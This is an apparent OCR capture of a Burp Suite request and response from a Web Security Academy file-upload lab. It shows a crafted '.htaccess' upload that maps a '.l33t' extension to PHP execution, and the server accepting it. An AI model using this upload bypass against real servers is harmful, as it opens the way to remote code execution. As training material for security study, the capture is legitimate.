 Request
Pretty Raw Hex
\n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ad300b704ce900d81a32535001d005c.web-security-academy.net/my-account?id=w
iener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundary5xAQP72E77QsMOCI
24 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
25 Content-Type: text/plain
26
27
28 AddType application/x-httpd-php .l33t
29
30 ------WebKitFormBoundary5xAQP72E77QsMOCI
31 Content-Disposition: form-data; name="user"
32
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 17 Oct 2025 22:28:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>